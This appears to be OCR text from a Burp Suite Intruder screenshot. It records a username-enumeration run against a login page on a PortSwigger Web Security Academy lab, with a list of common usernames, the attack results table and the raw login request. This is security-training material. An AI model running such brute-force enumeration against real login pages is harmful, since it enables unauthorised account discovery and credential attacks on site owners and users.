 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
Payload sets
Start attack
You can define one or more payload sets. The number of payload sets
ed in different ways.
Payload set: 1 Payload count: 101
Payload type: Simple list Request count: 101
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used
Paste
Load ...
Remove
Clear
Deduplicate
carlos
root
admin
test
guest
info
adm
mysql
user
administrator
Add Enter a new item
Add from list ... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each paylo
Add Enabled Rule
Edit
Remove
Up
Attack Save Columns 2. Intruder attack of https://0a9100c6047d4b628115e83b00a8005f.web-security-ac...
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
101 autodiscover 200 2992
69 apache 200 2994
0 200 2992
1 carlos 200 2992
2 root 200 2992
3 admin 200 2992
4 test 200 2992
5 guest 200 2992
6 info 200 2992
7 adm 200 2992
8 mysql 200 2992
9 user 200 2992
10 administrator 200 2992
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a9100c6047d4b628115e83b00a8005f.web-security-academy.net
3 Cookie:
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 28
10 Origin: https://0a9100c6047d4b628115e83b00a8005f.web-security-academy.net
11 Referer: https://0a9100c6047d4b628115e83b00a8005f.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
Search... 0 matches
Finished